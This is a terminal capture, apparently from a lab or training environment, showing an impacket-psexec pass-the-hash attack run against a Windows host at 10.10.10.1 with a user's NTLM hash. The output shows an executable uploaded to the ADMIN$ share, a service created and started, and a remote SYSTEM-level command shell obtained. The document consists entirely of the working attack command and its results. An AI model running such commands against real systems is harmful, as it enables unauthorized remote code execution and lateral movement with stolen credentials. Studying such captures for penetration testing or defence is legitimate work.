 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec labo/l.skywalker@10.10.10.1 -hashes dfcf7d1a05dbaebbe59e8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.1.....
[*] Found writable share ADMIN$
[*] Uploading file tnHcQtqr.exe
[*] Opening SVCManager on 10.10.10.1.....
[*] Creating service guoT on 10.10.10.1.....
[*] Starting service guoT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>